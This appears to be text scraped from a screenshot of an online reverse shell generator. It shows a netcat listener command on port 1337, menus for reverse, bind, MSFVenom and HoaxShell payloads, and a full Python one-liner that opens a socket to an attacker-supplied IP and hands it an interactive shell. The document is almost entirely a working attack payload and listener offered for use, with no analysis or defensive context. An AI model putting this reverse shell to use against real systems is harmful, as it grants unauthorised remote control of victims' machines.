 IP & Port
IP
Port 1337 +1
Listener
Advanced
nc -lvnp 1337
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con
nect((" ",1337));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'